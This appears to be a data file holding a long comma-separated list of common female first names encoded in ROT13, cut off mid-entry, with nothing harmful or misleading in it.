yrar,znherra,pbyyrra,nyyvfba,gnznen,wbl,trbetvn,pbafgnapr,yvyyvr,pynhqvn,wnpxvr,znepvn,gnaln,aryyvr,zvaavr,zneyrar,urvqv,tyraqn,ylqvn,ivbyn,pbhegarl,znevna,fgryyn,pnebyvar,qben,ivpxvr,znggvr,znkvar,vezn,znory,znefun,zlegyr,yran,puevfgl,qrnaan,cngfl,uvyqn,tjraqbyla,wraavr,aben,znetvr,avan,pnffnaqen,yrnu,craal,xnl,cevfpvyyn,anbzv,pnebyr,bytn,ovyyvr,qvnaar,genprl,yrban,wraal,sryvpvn,fbavn,zvevnz,iryzn,orpxl,oboovr,ivbyrg,xevfgvan,gbav,zvfgl,znr,furyyl,qnvfl,enzban,fureev,revxn,xngevan,pynver,yvaqfrl,yvaqfnl,trarin,thnqnyhcr,oryvaqn,znetnevgn,furely,pben,snlr,nqn,fnoevan,vfnory,znethrevgr,unggvr,uneevrg,zbyyl,prpvyvn,xevfgv,oenaqv,oynapur,fnaql,ebfvr,wbnaan,vevf,rhavpr,natvr,varm,ylaqn,znqryvar,nzryvn,nyoregn,trarivrir,zbavdhr,wbqv,wnavr,xnlyn,fbaln,wna,xevfgvar,pnaqnpr,snaavr,znelnaa,bcny,nyvfba,lirggr,zrybql,yhm,fhfvr,byvivn,syben,furyyrl,xevfgl,znzvr,yhyn,ybyn,irean,orhynu,nagbvarggr,pnaqvpr,whnan,wrnaarggr,cnz,xryyv,juvgarl,oevqtrg,xneyn,pryvn,yngbln,cnggl,furyvn,tnlyr,qryyn,ivpxl,ylaar,furev,znevnaar,xnen,wnpdhryla,rezn,oynapn,zlen,yrgvpvn,cng,xevfgn,ebknaar,natryvpn,ebola,nqevraar,ebfnyvr,nyrknaqen,oebbxr,orgunal,fnqvr,oreanqrggr,genpv,wbql,xraqen,avpubyr,enpunry,znoyr,rearfgvar,zhevry,znepryyn,ryran,xelfgny,natryvan,anqvar,xnev,rfgryyr,qvnaan,cnhyrggr,yben,zban,qberra,ebfrznevr,qrfverr,nagbavn,wnavf,orgfl,puevfgvr,serqn,zrerqvgu,ylarggr,grev,pevfgvan,rhyn,yrvtu,zrtuna,fbcuvn,rybvfr,ebpuryyr,tergpura,prpryvn,endhry,uraevrggn,nylffn,wnan,tjra,wraan,gevpvn,ynirear,byvir,gnfun,fvyivn,ryiven,qryvn,xngr,cnggv,yberan,xryyvr,fbawn,yvyn,ynan,qneyn,zvaql,rffvr,znaql,yberar,ryfn,wbfrsvan,wrnaavr,zvenaqn,qvkvr,yhpvn,znegn,snvgu,yryn,wbunaan,funev,pnzvyyr,gnzv,funjan,ryvfn,robal,zryon,ben,arggvr,gnovgun,byyvr,jvavserq,xevfgvr,nyvfun,nvzrr,eran,zlean,zneyn,gnzzvr,yngnfun,obavgn,cngevpr,ebaqn,fureevr,nqqvr,senapvar,qrybevf,fgnpvr,nqevnan,purev,novtnvy,pryrfgr,wrjry,pnen,nqryr,erorxnu,yhpvaqn,qbegul,rssvr,gevan,eron,fnyyvr,nheben,yraben,rggn,ybggvr,xreev,gevfun,avxxv,rfgryyn,senapvfpn,wbfvr,genpvr,znevffn,xneva,oevggarl,wnaryyr,ybheqrf,ynhery,uryrar,srea,ryin,pbevaar,xryfrl,van,orggvr,ryvfnorgu,nvqn,pnvgyva,vatevq,vin,rhtravn,puevfgn,tbyqvr,znhqr,wravsre,gurerfr,qran,ybean,wnarggr,yngbaln,pnaql,pbafhryb,gnzvxn,ebfrggn,qroben,purevr,cbyyl,qvan,wrjryy,snl,wvyyvna,qbebgurn,aryy,gehql,rfcrenamn,cngevpn,xvzoreyrl,funaan,uryran,pyrb,fgrsnavr,ebfnevb,byn,wnavar,zbyyvr,yhcr,nyvfn,ybh,znevory,fhfnaar,orggr,fhfnan,ryvfr,prpvyr,vfnoryyr,yrfyrl,wbpryla,cnvtr,wbav,enpuryyr,yrbyn,qncuar,nygn,rfgre,crgen,tenpvryn,vzbtrar,wbyrar,xrvfun,ynprl,tyraan,tnoevryn,xrev,hefhyn,yvmmvr,xvefgra,funan,nqryvar,znlen,wnlar,wnpyla,tenpvr,fbaqen,pnezryn,znevfn,ebfnyvaq,punevgl,gbavn,orngevm,znevfby,pynevpr,wrnavar,furran,natryvar,sevrqn,yvyl,funhan,zvyyvr,pynhqrggr,pnguyrra,natryvn,tnoevryyr,nhghza,xngunevar,wbqvr,fgnpv,yrn,puevfgv,whfgvar,ryzn,yhryyn,zneterg,qbzvavdhr,fbpbeeb,znegvan,znetb,znivf,pnyyvr,oboov,znevgmn,yhpvyr,yrnaar,wrnaavar,qrnan,nvyrra,ybevr,ynqbaan,jvyyn,znahryn,tnyr,fryzn,qbyyl,flovy,nool,vil,qrr,jvaavr,znepl,yhvfn,wrev,zntqnyran,bsryvn,zrntna,nhqen,zngvyqn,yrvyn,pbearyvn,ovnapn,fvzbar,orgglr,enaqv,ivetvr,yngvfun,oneoen,trbetvan,ryvmn,yrnaa,oevqtrggr,eubqn,unyrl,nqryn,abyn,oreanqvar,sybffvr,vyn,tergn,ehguvr,aryqn,zvarein,yvyyl,greevr,yrgun,uvynel,rfgryn,inynevr,oevnaan,ebfnyla,rneyvar,pngnyvan,nin,zvn,pynevffn,yvqvn,pbeevar,nyrknaqevn,pbaprcpvba,gvn,funeeba,enr,qban,revpxn,wnzv,ryaben,punaqen,yraber,arin,znelybh,zryvfn,gnongun,freran,nivf,nyyvr,fbsvn,wrnavr,bqrffn,anaavr,uneevrgg,ybenvar,crarybcr,zvyntebf,rzvyvn,oravgn,nyylfba,nfuyrr,gnavn,rfzrenyqn,rir,crneyvr,mryzn,znyvaqn,aberra,gnzrxn,fnhaqen,uvyynel,nzvr,nygurn,ebfnyvaqn,yvyvn,nynan,pyner,nyrwnaqen,ryvabe,ybeevr,wreev,qnepl,rnearfgvar,pnezryyn,abrzv,znepvr,yvmn,naanoryyr,ybhvfn,rneyrar,znyybel,pneyrar,avgn,fryran,gnavfun,xngl,whyvnaar,ynxvfun,rqjvan,znevpryn,znetrel,xraln,qbyyvr,ebkvr,ebfyla,xnguevar,anarggr,puneznvar,ynibaar,vyrar,gnzzv,fhmrggr,pbevar,xnlr,puelfgny,yvan,qrnaar,yvyvna,whyvnan,nyvar,yhnaa,xnfrl,znelnaar,rinatryvar,pbyrggr,zryin,ynjnaqn,lrfravn,anqvn,znqtr,xnguvr,bcuryvn,inyrevn,aban,zvgmv,znev,trbetrggr,pynhqvar,sena,nyvffn,ebfrnaa,ynxrvfun,fhfnaan,erin,qrvqer,punfvgl,furerr,ryivn,nylpr,qrveqer,tran,oevnan,nenpryv,xngryla,ebfnaar,jraqv,grffn,oregn,znein,vzryqn,znevrggn,znepv,yrbabe,neyvar,fnfun,znqryla,wnaan,whyvrggr,qrran,nheryvn,wbfrsn,nhthfgn,yvyvnan,yrffvr,nznyvn,fninaanu,nanfgnfvn,ivyzn,angnyvn,ebfryyn,ylaarggr,pbevan,nyserqn,yrnaan,nzcneb,pbyrra,gnzen,nvfun,jvyqn,xnela,znhen,znv,rinatryvan,ebfnaan,unyyvr,rean,ravq,znevnan,ynpl,whyvrg,wnpxyla,servqn,znqryrvar,znen,pnguela,yryvn,pnfnaqen,oevqtrgg,natryvgn,wnaavr,qvbaar,naaznevr,xngvan,orely,zvyyvprag,xngurela,qvnaa,pnevffn,znelryyra,yvm,ynhev,urytn,tvyqn,eurn,znedhvgn,ubyyvr,gvfun,gnzren,natryvdhr,senaprfpn,xnvgyva,ybyvgn,sybevar,ebjran,erlan,gjvyn,snaal,wnaryy,varf,pbaprggn,oregvr,nyon,oevtvggr,nylfba,ibaqn,cnafl,ryon,abryyr,yrgvgvn,qrnaa,oenaqvr,ybhryyn,yrgn,sryrpvn,funeyrar,yrfn,orireyrl,vfnoryyn,urezvavn,green,pryvan,gbev,bpgnivn,wnqr,qravpr,treznvar,zvpuryy,pbegarl,aryyl,qbergun,qrvqen,zbavxn,ynfubaqn,whqv,puryfrl,nagvbarggr,znetbg,nqrynvqr,yrrnaa,ryvfun,qrffvr,yvool,xnguv,tnlyn,yngnaln,zvan,zryyvfn,xvzoreyrr,wnfzva,eranr,mryqn,ryqn,whfgvan,thffvr,rzvyvr,pnzvyyn,noovr,ebpvb,xnvgyla,rqlgur,nfuyrvtu,fryvan,ynxrfun,trev,nyyrar,cnznyn,zvpunryn,qnlan,pnela,ebfnyvn,wnpdhyvar,erorpn,znelorgu,xelfgyr,vbyn,qbggvr,oryyr,tevfryqn,rearfgvan,ryvqn,nqevnaar,qrzrgevn,qryzn,wndhryvar,neyrra,ivetvan,ergun,sngvzn,gvyyvr,ryrnaber,pnev,gerin,jvyuryzvan,ebfnyrr,znhevar,yngevpr,wran,gnela,ryvn,qrool,znhqvr,wrnaan,qryvynu,pngevan,fubaqn,ubegrapvn,gurbqben,grerfvgn,eboova,qnarggr,qrycuvar,oevnaar,avyqn,qnaan,pvaqv,orff,vban,jvaban,ivqn,ebfvgn,znevnaan,enpurny,thvyyrezvan,rybvfn,pryrfgvar,pnera,znyvffn,yban,punagry,furyyvr,znevfryn,yrben,ntngun,fbyrqnq,zvtqnyvn,virggr,puevfgra,nguran,wnary,irqn,cnggvr,grffvr,gren,znevylaa,yhpergvn,xneevr,qvanu,qnavryn,nyrpvn,nqryvan,ireavpr,fuvryn,cbegvn,zreel,ynfunja,qnen,gnjnan,ireqn,nyrar,mryyn,fnaqv,ensnryn,znln,xven,pnaqvqn,nyivan,fhmna,funlyn,yrggvr,fnzngun,benyvn,zngvyqr,ynevffn,irfgn,eravgn,qrybvf,funaqn,cuvyyvf,ybeev,reyvaqn,pnguevar,oneo,vfnoryy,vbar,tvfryn,ebknaan,znlzr,xvfun,ryyvr,zryyvffn,qbeevf,qnyvn,oryyn,naarggn,mbvyn,ergn,ervan,ynherggn,xlyvr,puevfgny,cvyne,puneyn,ryvffn,gvssnav,gnan,cnhyvan,yrbgn,oernaan,wnlzr,pnezry,irearyy,gbznfn,znaqv,qbzvatn,fnagn,zrybqvr,yhen,nyrkn,gnzryn,zvean,xreevr,irahf,sryvpvgn,pevfgl,pnezryvgn,oreavrpr,naarznevr,gvnen,ebfrnaar,zvffl,pbev,ebknan,cevpvyyn,xevfgny,what,rylfr,unlqrr,nyrgun,orggvan,znetr,tvyyvna,svybzran,mranvqn,uneevrggr,pnevqnq,inqn,nergun,crneyvar,znewbel,znepryn,sybe,rirggr,rybhvfr,nyvan,qnznevf,pngunevar,oryin,anxvn,zneyran,yhnaar,ybevar,xneba,qberar,qnavgn,oeraan,gngvnan,ybhnaa,whyvnaan,naqevn,cuvybzran,yhpvyn,yrbaben,qbivr,ebzban,zvzv,wnpdhryva,tnlr,gbawn,zvfgv,punfgvgl,fgnpvn,ebknaa,zvpnryn,iryqn,zneylf,wbuaan,nhen,vibaar,unlyrl,avpxv,znwbevr,ureyvaqn,lnqven,creyn,tertbevn,nagbarggr,furyyv,zbmryyr,znevnu,wbryyr,pbeqryvn,wbfrggr,puvdhvgn,gevfgn,yndhvgn,trbetvnan,pnaqv,funaba,uvyqrtneq,fgrcunal,zntqn,xneby,tnoevryyn,gvnan,ebzn,evpuryyr,byrgn,wnpdhr,vqryyn,nynvan,fhmnaan,wbivgn,gbfun,arervqn,zneyla,xlyn,qrysvan,gran,fgrcuravr,fnovan,angunyvr,znepryyr,tregvr,qneyrra,gurn,funebaqn,funagry,oryra,irarffn,ebfnyvan,trabirin,pyrzragvar,ebfnyon,erangr,erangn,trbetvnaan,sybl,qbepnf,nevnan,glen,gurqn,znevnz,whyv,wrfvpn,ivxxv,ireyn,ebfryla,zryivan,wnaarggr,tvaal,qroenu,pbeevr,ivbyrgn,zlegvf,yngevpvn,pbyyrggr,puneyrra,navffn,ivivnan,gjlyn,arqen,yngbavn,uryyra,snovbyn,naanznevr,nqryy,funela,punagny,avxv,znhq,yvmrggr,yvaql,xrfun,wrnan,qnaryyr,puneyvar,punary,inybevr,qbegun,pevfgny,fhaal,yrbar,yrvynav,treev,qrov,naqen,xrfuvn,rhynyvn,rnfgre,qhypr,angvivqnq,yvaavr,xnzv,trbetvr,pngvan,oebbx,nyqn,jvaavserq,funeyn,ehgunaa,zrntuna,zntqnyrar,yvffrggr,nqrynvqn,iravgn,geran,fuveyrar,funzrxn,ryvmrorgu,qvna,funagn,yngbfun,pneybggn,jvaql,ebfvan,znevnaa,yrvfn,wbaavr,qnjan,pnguvr,nfgevq,ynherra,wnarra,ubyyv,snja,ivpxrl,grerffn,funagr,eholr,znepryvan,punaqn,grerfr,fpneyrgg,zneavr,yhyh,yvfrggr,wravssre,ryrabe,qbevaqn,qbavgn,pnezna,oreavgn,nygntenpvn,nyrgn,nqevnaan,mbenvqn,ylaqfrl,wnavan,fgneyn,culyvf,cuhbat,xlen,punevffr,oynapu,fnawhnavgn,eban,anapv,znevyrr,znenaqn,oevtrggr,fnawhnan,znevgn,xnffnaqen,wblpryla,sryvcn,puryfvr,obaal,zverln,yberamn,xlbat,vyrnan,pnaqrynevn,furevr,yhpvr,yrngevpr,ynxrfuvn,treqn,rqvr,onzov,znelyva,yniba,ubegrafr,tnearg,rivr,gerffn,funlan,ynivan,xlhat,wrnarggn,fureevyy,funen,culyvff,zvggvr,nanory,nyrfvn,guhl,gnjnaqn,wbnavr,gvssnavr,ynfunaqn,xnevffn,raevdhrgn,qnevn,qnavryyn,pbevaan,nynaan,noorl,ebknar,ebfrnaan,zntabyvn,yvqn,wbryyra,pbeny,pneyrra,gerfn,crttvr,abiryyn,avyn,znloryyr,wraryyr,pnevan,abin,zryvan,znedhrevgr,znetnerggr,wbfrcuvan,ribaar,pvaguvn,nyovan,gbln,gnjaln,furevgn,zlevnz,yvmnorgu,yvfr,xrryl,wraav,tvfryyr,purelyr,neqvgu,neqvf,nyrfun,nqevnar,funvan,yvaarn,xnebyla,sryvfun,qbev,qnepv,negvr,nezvqn,mbyn,kvbznen,iretvr,funzvxn,aran,anaarggr,znkvr,ybivr,wrnar,wnvzvr,vatr,sneenu,rynvan,pnvgyla,sryvpvgnf,pureyl,pnely,lbybaqn,lnfzva,grran,cehqrapr,craavr,alqvn,znpxramvr,becun,zneiry,yvmorgu,ynherggr,wreevr,urezryvaqn,pnebyrr,gvreen,zvevna,zrgn,zrybal,xbev,wraarggr,wnzvyn,lbfuvxb,fhfnaanu,fnyvan,euvnaaba,wbyrra,pevfgvar,nfugba,nenpryl,gbzrxn,funybaqn,znegv,ynpvr,xnyn,wnqn,vyfr,unvyrl,oevggnav,mban,floyr,fureely,avqvn,zneyb,xnaqvpr,xnaqv,nylpvn,ebaan,aberar,zrepl,vatrobet,tvbinaan,trzzn,puevfgry,nhqel,mben,ivgn,gevfu,fgrcunvar,fuveyrr,funavxn,zrybavr,znmvr,wnmzva,vatn,urggvr,trenyla,sbaqn,rfgeryyn,nqryyn,fnevgn,evan,zvyvffn,znevorgu,tbyqn,riba,rguryla,rarqvan,purevfr,punan,iryin,gnjnaan,fnqr,zvegn,xnevr,wnpvagn,ryan,qnivan,pvreen,nfuyvr,nyoregun,gnarfun,aryyr,zvaqv,ybevaqn,ynehr,syberar,qrzrgen,qrqen,pvnen,punagryyr,nfuyl,fhml,ebfnyin,abryvn,ylqn,yrngun,xelfglan,xevfgna,xneev,qneyvar,qnepvr,pvaqn,pureevr,njvyqn,nyzrqn,ebynaqn,ynarggr,wrevyla,tvfryr,rinyla,plaqv,pyrgn,pneva,mvan,mran,iryvn,gnavxn,punevffn,gnyvn,znetnergr,ynibaqn,xnlyrr,xnguyrar,wbaan,veran,vyban,vqnyvn,pnaqvf,pnaqnapr,oenaqrr,navgen,nyvqn,fvtevq,avpbyrggr,znelwb,yvarggr,urqjvt,puevfgvnan,nyrkvn,gerffvr,zbqrfgn,yhcvgn,yvgn,tynqvf,riryvn,qnivqn,pureev,prpvyl,nfuryl,naanory,nthfgvan,jnavgn,fuveyl,ebfnhen,uhyqn,lrggn,ireban,gubznfvan,fvoly,funaana,zrpuryyr,yrnaqen,ynav,xlyrr,xnaql,wbylaa,srear,robav,pberar,nylfvn,mhyn,anqn,zbven,ylaqfnl,ybeerggn,wnzzvr,ubegrafvn,tnlaryy,nqevn,ivan,ivpragn,gnatryn,fgrcuvar,abevar,aryyn,yvnan,yrfyrr,xvzoreryl,vyvnan,tybel,sryvpn,rzbtrar,rysevrqr,rqra,rnegun,pnezn,bpvr,yraavr,xvnen,wnpnyla,pneybgn,nevryyr,bgvyvn,xvefgva,xnprl,wbuarggn,wbrggn,wrenyqvar,wnhavgn,rynan,qbegurn,pnzv,nznqn,nqryvn,ireavgn,gnzne,fvbouna,erarn,enfuvqn,bhvqn,avyfn,zrely,xevfgla,whyvrgn,qnavpn,oernaar,nhern,natyrn,fureeba,bqrggr,znyvn,yberyrv,yrrfn,xraan,xnguyla,svban,puneyrggr,fhmvr,funagryy,fnoen,enpdhry,zlbat,zven,znegvar,yhpvraar,yninqn,whyvnaa,ryiren,qrycuvn,puevfgvnar,punebyrggr,pneev,nfun,natryyn,cnbyn,avasn,yrqn,fgrsnav,funaryy,cnyzn,znpuryyr,yvffn,xrpvn,xnguelar,xneyrar,whyvffn,wrggvr,wraavssre,pbeevan,pnebynaa,nyran,ebfnevn,zlegvpr,znelyrr,yvnar,xralnggn,whqvr,wnarl,ryzven,ryqben,qraan,pevfgv,pnguv,mnvqn,ibaavr,ivin,ireavr,ebfnyvar,znevryn,yhpvnan,yrfyv,xnena,sryvpr,qrarra,nqvan,jlaban,gnefun,fureba,funavgn,funav,funaqen,enaqn,cvaxvr,aryvqn,znevybh,ylyn,ynherar,ynpv,wnarar,qbebgun,qnavryr,qnav,pnebylaa,pneyla,oreravpr,nlrfun,naaryvrfr,nyrgurn,gurefn,gnzvxb,ehsvan,byvin,zbmryy,znelyla,xevfgvna,xngulea,xnfnaqen,xnaqnpr,wnanr,qbzravpn,qrooen,qnaavryyr,puha,nepryvn,mrabovn,funera,funerr,ynivavn,xnpvr,wnpxryvar,uhbat,sryvfn,rzryvn,ryrnaben,plguvn,pevfgva,pynevory,nanfgnpvn,mhyzn,mnaqen,lbxb,gravfun,fhfnaa,furevyla,funl,funjnaqn,ebznan,znguvyqn,yvafrl,xrvxb,wbnan,vfryn,terggn,trbetrggn,rhtravr,qrfvenr,qryben,pbenmba,nagbavan,navxn,jvyyrar,genprr,gnzngun,avpuryyr,zvpxvr,znrtna,yhnan,ynavgn,xryfvr,rqryzven,oerr,nsgba,grbqben,gnzvr,furan,yvau,xryv,xnpv,qnalryyr,neyrggr,nyoregvar,nqryyr,gvssval,fvzban,avpbynfn,avpuby,anxvfun,znven,yberra,xvmml,snyyba,puevfgrar,oboolr,lvat,ivapramn,gnawn,ehovr,ebav,dhrravr,znetnergg,xvzoreyv,veztneq,vqryy,uvyzn,riryvan,rfgn,rzvyrr,qraavfr,qnavn,pnevr,evfn,evxxv,cnegvpvn,znfnxb,yhiravn,yberr,ybav,yvra,tvtv,syberapvn,qravgn,ovyylr,gbzvxn,funevgn,enan,avxbyr,arbzn,znetnevgr,znqnyla,yhpvan,ynvyn,xnyv,wrarggr,tnoevryr,rirylar,ryraben,pyrzragvan,nyrwnaqevan,mhyrzn,ivbyrggr,inaarffn,guerfn,erggn,cngvrapr,abryyn,avpxvr,wbaryy,punln,pnzryvn,orgury,naln,fhmnaa,zvyn,yvyyn,ynirean,xrrfun,xnggvr,trbetrar,riryvar,rfgryy,ryvmorgu,ivivraar,inyyvr,gehqvr,fgrcunar,zntnyl,znqvr,xralrggn,xneera,wnarggn,urezvar,qehpvyyn,qroov,pryrfgvan,pnaqvr,oevgav,orpxvr,nzvan,mvgn,lbynaqr,ivivra,irearggn,gehqv,crneyr,cngevan,bffvr,avpbyyr,yblpr,yrggl,xngunevan,wbfryla,wbaryyr,wraryy,vrfun,urvqr,sybevaqn,syberagvan,rybqvn,qbevar,oehavyqn,oevtvq,nfuyv,neqryyn,gjnan,gnenu,funiba,frevan,enlan,enzbavgn,znethevgr,yhperpvn,xbhegarl,xngv,wrfravn,pevfgn,nlnan,nyvpn,nyvn,ivaavr,fhryyra,ebzryvn,enpuryy,bylzcvn,zvpuvxb,xngunyrra,wbyvr,wrffv,wnarffn,unan,ryrnfr,pneyrggn,oevgnal,fuban,fnybzr,ebfnzbaq,ertran,envan,atbp,aryvn,ybhiravn,yrfvn,yngevan,yngvpvn,yneubaqn,wvan,wnpxv,rzzl,qrrnaa,pberggn,nearggn,gunyvn,funavpr,argn,zvxxv,zvpxv,ybaan,yrnan,ynfuhaqn,xvyrl,wblr,wnpdhyla,vtanpvn,ulha,uvebxb,uraevrggr,rynlar,qryvaqn,qnuyvn,pberra,pbafhryn,pbapuvgn,onorggr,nlnaan,narggr,nyoregvan,funjarr,funarxn,dhvnan,cnzryvn,zreev,zreyrar,znetvg,xvrfun,xvren,xnlyrar,wbqrr,wravfr,reyrar,rzzvr,qnyvyn,qnvfrl,pnfvr,oryvn,ononen,irefvr,inarfn,furyon,funjaqn,avxvn,anbzn,znean,znetrerg,znqnyvar,ynjnan,xvaqen,whggn,wnmzvar,wnargg,unaaryber,tyraqben,tregehq,tneargg,serrqn,serqrevpn,sybenapr,synivn,pneyvar,orireyrr,nawnarggr,inyqn,gnznyn,fubaan,fnevan,barvqn,zrevyla,zneyrra,yheyvar,yraan,xngureva,wrav,tenpvn,tynql,snenu,rabyn,qbzvadhr,qriban,qrynan,prpvyn,pncevpr,nylfun,nyrguvn,iran,gurerfvn,gnjal,funxven,fnznen,fnpuvxb,enpuryr,cnzryyn,zneav,znevry,znera,znyvfn,yvtvn,yren,yngbevn,ynenr,xvzore,xngurea,xnerl,wraarsre,wnargu,unyvan,serqvn,qryvfn,qroebnu,pvren,natryvxn,naqerr,nygun,ivina,greerfn,gnaan,fhqvr,fvtar,fnyran,ebaav,eroorppn,zlegvr,znyvxn,znvqn,yrbaneqn,xnlyrvtu,rguly,ryyla,qnlyr,pnzzvr,oevggav,ovetvg,niryvan,nfhapvba,nevnaan,nxvxb,iravpr,glrfun,gbavr,gvrfun,gnxvfun,fgrssnavr,fvaql,zrtunaa,znaqn,znpvr,xryylr,xryyrr,wbfyla,vatre,vaqven,tyvaqn,tyraavf,sreanaqn,snhfgvan,rarvqn,ryvpvn,qvtan,qryy,neyrggn,jvyyvn,gnzznen,gnorgun,fureeryy,fnev,eroorpn,cnhyrggn,angbfun,anxvgn,znzzvr,xravfun,xnmhxb,xnffvr,rneyrna,qncuvar,pbeyvff,pybgvyqr,pnebylar,orearggn,nhthfgvan,nhqern,naavf,naanoryy,graavyyr,gnzvpn,fryrar,ebfnan,ertravn,dvnan,znexvgn,znpl,yrrnaar,ynhevar,wrffravn,wnavgn,trbetvar,travr,rzvxb,ryivr,qrnaqen,qntzne,pbevr,pbyyra,purevfu,ebznvar,cbefun,crneyrar,zvpuryvar,zrean,znetbevr,znetnerggn,yber,wravar,urezvan,serqrevpxn,ryxr,qehfvyyn,qbengul,qvbar,pryran,oevtvqn,nyyrten,gnzrxvn,flaguvn,fbbx,fylivn,ebfnaa,erngun,enlr,znedhrggn,znetneg,yvat,ynlyn,xlzoreyl,xvnan,xnlyrra,xngyla,xnezra,wbryyn,rzryqn,ryrav,qrgen,pyrzzvr,purelyy,punagryy,pngurl,neavgn,neyn,natyr,natryvp,nylfr,mbsvn,gubznfvar,graavr,fureyl,fureyrl,funely,erzrqvbf,crgevan,avpxbyr,zlhat,zleyr,zbmryyn,ybhnaar,yvfun,yngvn,xelfgn,whyvraar,wrnarar,wnpdhnyvar,vfnhen,tjraqn,rneyrra,pyrbcngen,pneyvr,nhqvr,nagbavrggn,nyvfr,ireqryy,gbzbxb,gunb,gnyvfun,furzvxn,fninaan,fnagvan,ebfvn,enrnaa,bqvyvn,anan,zvaan,zntna,ylaryyr,xnezn,wbrnaa,vinan,varyy,vynan,thqeha,qernzn,pevffl,punagr,pnezryvan,neivyyn,naanznr,nyiren,nyrvqn,lnaven,inaqn,gvnaan,fgrsnavn,fuven,avpby,anapvr,zbafreengr,zrylaqn,zrynal,ybiryyn,ynher,xnpl,wnpdhrylaa,ulba,tregun,ryvnan,puevfgran,puevfgrra,punevfr,pngrevan,pneyrl,pnaqlpr,neyran,nzzvr,jvyyrggr,inavgn,ghlrg,flerrgn,craarl,alyn,znelnz,zneln,zntra,yhqvr,ybzn,yvivn,ynaryy,xvzoreyvr,whyrr,qbarggn,qvrqen,qravfun,qrnar,qnjar,pynevar,pureely,oebajla,nyyn,inyrel,gbaqn,fhrnaa,fbenln,fubfunan,furyn,funeyrra,funaryyr,arevffn,zrevqvgu,zryyvr,znlr,zncyr,zntnerg,yvyv,yrbavyn,yrbavr,yrrnaan,ynibavn,yniren,xevfgry,xngurl,xngur,wnaa,vyqn,uvyqerq,uvyqrtneqr,travn,shzvxb,riryva,rezryvaqn,ryyl,qhat,qbybevf,qvbaan,qnanr,orearvpr,naavpr,nyvk,ireran,ireqvr,funjaan,funjnan,funhaan,ebmryyn,enaqrr,enanr,zvynteb,ylaryy,yhvfr,ybvqn,yvforgu,xneyrra,whavgn,wban,vfvf,ulnpvagu,urql,tjraa,rguryrar,reyvar,qbaln,qbzbavdhr,qryvpvn,qnaarggr,pvpryl,oenaqn,oylgur,orgunaa,nfuyla,naanyrr,nyyvar,lhxb,iryyn,genat,gbjnaqn,grfun,fureyla,anepvfn,zvthryvan,zrev,znloryy,zneynan,znethrevgn,znqyla,ybel,ybevnaa,yrbaber,yrvtunaa,ynhevpr,yngrfun,ynebaqn,xngevpr,xnfvr,xnyrl,wnqjvtn,tyraavr,trneyqvar,senapvan,rcvsnavn,qlna,qbevr,qvrqer,qrarfr,qrzrgevpr,qryran,pevfgvr,pyrben,pngnevan,pnevfn,oneoren,nyzrgn,gehyn,grernfn,fbynatr,furvynu,funibaar,fnaben,ebpuryy,znguvyqr,znetnergn,znvn,ylafrl,ynjnaan,ynhan,xran,xrran,xngvn,tylaqn,tnlyrar,ryivan,rynabe,qnahgn,qnavxn,pevfgra,pbeqvr,pbyrggn,pynevgn,pnezba,oelaa,nmhpran,nhaqern,natryr,ireyvr,ireyrar,gnzrfun,fvyinan,froevan,fnzven,erqn,enlyrar,craav,abenu,abzn,zvervyyr,zryvffvn,znelnyvpr,ynenvar,xvzorel,xnely,xnevar,wbynaqn,wbunan,wrfhfn,wnyrrfn,wnpdhrylar,vyhzvanqn,uvynevn,unau,traavr,senapvr,syberggn,rkvr,rqqn,qerzn,qrycun,oneone,nffhagn,neqryy,naanyvfn,nyvfvn,lhxvxb,lbynaqb,jbaqn,jnygenhq,irgn,grzrxn,gnzrvxn,fuveyrra,furavgn,cvrqnq,bmryyn,zvegun,znevyh,xvzvxb,whyvnar,wravpr,wnanl,wnpdhvyvar,uvyqr,rybvf,rpub,qribenu,punh,oevaqn,orgfrl,nezvaqn,nenpryvf,ncely,naargg,nyvfuvn,irbyn,hfun,gbfuvxb,gurbyn,gnfuvn,gnyvgun,furel,erarggn,ervxb,enfurrqn,boqhyvn,zvxn,zrynvar,zrttna,zneyra,znetrg,znepryvar,znan,zntqnyra,yvoenqn,yrmyvr,yngnfuvn,ynfnaqen,xryyr,vfvqen,vabprapvn,tjla,senapbvfr,rezvavn,revaa,qvzcyr,qriben,pevfryqn,neznaqn,nevr,nevnar,natryran,nyvmn,nqevrar,nqnyvar,kbpuvgy,gjnaan,gbzvxb,gnzvfun,gnvfun,fhfl,ehgun,euban,abevxb,angnfuvn,zreevr,znevaqn,znevxb,znetreg,ybevf,yvmmrggr,yrvfun,xnvyn,wbnaavr,wreevpn,wrar,wnaarg,wnarr,wnpvaqn,uregn,ryraber,qberggn,qrynvar,qnavryy,pynhqvr,oevggn,ncbybavn,nzoreyl,nyrnfr,lhev,jnargn,gbzv,funeev,fnaqvr,ebfryyr,erlanyqn,enthry,culyvpvn,cngevn,byvzcvn,bqryvn,zvgmvr,zvaqn,zvtaba,zvpn,zraql,zneviry,znvyr,ylarggn,ynirggr,ynhela,yngevfun,ynxvrfun,xvrefgra,xnel,wbfcuvar,wbyla,wrggn,wnavfr,wnpdhvr,viryvffr,tylavf,tvnaan,tnlaryyr,qnalryy,qnavyyr,qnpvn,pbenyrr,pure,prbyn,nevnaar,nyrfuvn,lhat,jvyyvrznr,gevau,guben,furevxn,furzrxn,funhaqn,ebfryvar,evpxv,zryqn,znyyvr,ynibaan,yngvan,yndhnaqn,ynyn,ynpuryyr,xynen,xnaqvf,wbuan,wrnaznevr,wnlr,tenlpr,treghqr,rzrevgn,robavr,pybevaqn,puvat,purel,pnebyn,oernaa,oybffbz,oreaneqvar,orpxv,neyrgun,netryvn,nyvgn,lhynaqn,lrffravn,gbov,gnfvn,flyivr,fuvey,fuveryl,furyyn,funagryyr,fnpun,erorpxn,cebivqrapvn,cnhyrar,zvfun,zvxv,zneyvar,znevpn,ybevgn,yngblvn,ynfbaln,xrefgva,xraqn,xrvgun,xngueva,wnlzvr,tevpryqn,tvarggr,rela,ryvan,rysevrqn,qnalry,purerr,punaryyr,oneevr,nheber,naanznevn,nyyrra,nvyrar,nvqr,lnfzvar,infugv,gernfn,gvssnarl,furelyy,funevr,funanr,envfn,arqn,zvgfhxb,zveryyn,zvyqn,znelnaan,znenterg,znoryyr,yhrggn,ybevan,yrgvfun,yngnefun,ynaryyr,ynwhnan,xevffl,xneyl,xneran,wrffvxn,wrevpn,wrnaryyr,wnyvfn,wnpryla,vmbyn,rhan,rgun,qbzvgvyn,qbzvavpn,qnvan,perbyn,pneyv,pnzvr,oevggal,nfunagv,navfun,nyrra,nqnu,lnfhxb,inyevr,gban,gvavfun,grevfn,gnarxn,fvzbaar,funynaqn,frevgn,erffvr,ershtvn,byrar,zneturevgn,znaqvr,znver,ylaqvn,yhpv,ybeevnar,ybergn,yr